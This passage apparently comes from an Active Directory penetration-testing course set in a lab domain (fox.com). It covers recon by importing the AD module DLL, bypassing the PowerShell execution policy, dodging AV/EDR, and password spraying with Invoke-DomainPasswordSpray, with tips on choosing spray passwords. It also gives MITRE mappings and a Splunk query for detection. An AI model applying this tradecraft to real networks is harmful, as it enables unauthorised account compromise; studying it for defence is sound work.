

### PS C:\Users\miller\Desktop\PurpleHaze> Get-DomainController





PS C:\Users\miller\Desktop\PurpleHaze>

- A huge collection of Powershell cmdlets used to manage AD environments.
- It's not usually installed by default and requires Remote Server Administration Tools (RSAT) tools to install.
- But, if you can get your hands on the AD module DLL from a system with it installed e.g. Windows Servers, you can just import the DLL into your Powershell session without needing to install RSAT.



### **Reference:**

The AD module can usually be found at this path on systems with it installed:

C:\Windows\Microsoft.NET\assembly\GAC\_64\Microsoft.ActiveDirectory.Management



# **AD RECON– ACTIVE DIRECTORY MODULE**

- Simply import the DLL file into a Powershell session on your target system and you're ready to go.
- No admin rights required.

\$env:psexecutionpolicypreference="bypass"

Import-Module PATH-TO-AD-MODULE-DLL

### Get-ADComputer



 One huge advantage the AD module has is that it's a legitimate Microsoft utility, meaning that it shouldn't be easily flagged by any AV/EDR products.



# **MITIGATION & DETECTION – DOMAIN ENUMERATION**

### **RELATED MITRE TACTICS & TECHNIQUES:**

- **Discovery -** <https://attack.mitre.org/tactics/TA0007/>
- **Account Discovery -** <https://attack.mitre.org/techniques/T1087/>
- **Domain Trust Discovery <https://attack.mitre.org/techniques/T1482/>**
- **Remote System Discovery -** <https://attack.mitre.org/techniques/T1018/>



# **MITIGATION & DETECTION – DOMAIN ENUMERATION**

- **Detecting domain enumeration techniques can be pretty difficult since majority of the traffic generated by an** attacker during AD enumeration is difficult to distinguish from legitimate network traffic. Especially since Windows networks tend to be "noisy" by default.
- The tips below may be useful when trying to detect & mitigate domain enumeration techniques:
	- **Monitor command line values for commonly used discovery tools/techniques e.g. net.exe.**
	- Enable enhanced Powershell logging to detect Powershell tradecraft such as PowerView and the AD-Module.
	- Limit the utilities and programs users in your environment can use by configuring Application Whitelisting.
	- Correlate enumeration activity to other events to help filter malicious activity from regular traffic.

**NOTE:** Some defensive solutions like [Microsoft's ATP](https://www.microsoft.com/en-us/microsoft-365/windows/microsoft-defender-atp) are able to identify domain enumeration techniques by building a baseline of regular network traffic and detecting anomalies. Read more below:

# **MITIGATION & DETECTION – DOMAIN ENUMERATION**

An example showing the detection of common domain enumeration techniques using net.exe.

index=\* CommandLine=\*net.exe\* AND CommandLine=\*\/do\*

| table ComputerName, User, CommandLine

a Bar



# **7. DOMAIN PRIVILEGE ESCALATION**

### **DOMAIN PRIVILEGE ESCALATION**

#### Windows 2012 **Domain Controller**



Windows 7 & 10 Host PCs





**Users & Groups** 



**Vulnerable services &** configurations



### **The situation:**

We've collected information about the FOX.com domain; it's users, systems, services and more. Now we want to use this information to find various attack paths and elevate our privileges within the domain.



- **BloodHound -** <https://github.com/BloodHoundAD/BloodHound>
- **Password Spraying:**
	- **DomainPasswordSpray -** <https://github.com/dafthack/DomainPasswordSpray> (Powershell)
	- **SharpSpray <https://github.com/jnqpblc/SharpSpray> (C#)**
- **PowerView - <https://github.com/PowerShellMafia/PowerSploit/tree/dev/Recon> (Powershell)**
- **Active Directory Module –** https://docs.microsoft.com/en-

[us/powershell/module/addsadministration/](https://docs.microsoft.com/en-us/powershell/module/addsadministration/) (Powershell)

**Rubeus -** <https://github.com/GhostPack/Rubeus> (C#)



- Password spraying is an attack that attempts to gain access to a large number of accounts with a few commonly used passwords. It's basically the opposite of bruteforcing which attempts to access a single or small number of accounts using numerous passwords.
- We'll use 2 tools to password spray users in the FOX.com domain.
	- **DomainPasswordSpray <https://github.com/dafthack/DomainPasswordSpray> (Powershell)**
	- SharpSpray <https://github.com/jnqpblc/SharpSpray> (C#)
- Before you start spraying, you should take a look at your target domain's password policy.
- This is crucial information when picking a password/passwords to spray against the domain's users,

especially the Minimum Password Length and the Lockout Threshold.



The success of your password spray depends entirely on the probability that the few passwords you use are going

to find matches in your target user scope. There's no silver bullet for password selection, but here are a few

suggestions for password combinations you can consider:

- Company name and year (e.g. WorldBank2019!).
- **City/country and year (e.g. Kenya2019!, Nairobi2019!)**
- Season + year (e.g. Spring2019! this depends on where you live; it doesn't apply everywhere but you should still know about it).
- **Phone numbers (yeah, I've seen password policies that allow numeric passwords).**
- Crappy passwords (e.g. 12345678, password, qwerty and so on):
	- <https://www.thethreatreport.com/some-of-the-worst-passwords-of-2018/>

# **DOMAIN PRIVESC – PASSWORD SPRAYING (DomainPasswordSpray)**

#Automatically generate a list of users from the current domain and attempt to authenticate using each

username and the specified password.

\$env:PSExecutionPolicyPreference="bypass"

Import-Module .\DomainPasswordSpray.ps1

Invoke-DomainPasswordSpray -Domain fox.com -Password PASSWORD



# **DOMAIN PRIVESC – PASSWORD SPRAYING (DomainPasswordSpray)**

A successful spray.

